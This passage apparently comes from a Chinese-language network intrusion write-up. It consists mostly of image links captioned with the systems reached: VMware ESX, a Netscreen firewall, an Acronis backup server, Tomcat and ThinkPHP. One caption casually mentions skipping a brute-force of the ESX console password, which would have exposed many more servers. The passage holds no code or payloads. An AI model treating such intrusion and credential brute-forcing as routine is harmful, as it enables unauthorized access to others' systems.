







VMware ESX虚拟化服务器:(时间原因没去尝试爆破ESX控制台的口令,要是爆破了,里面会有大把服务器在等着我...)



Netscreen防火墙:





Acronis备份服务器:



Tomcat服务器:



ThinkPHP服务器:







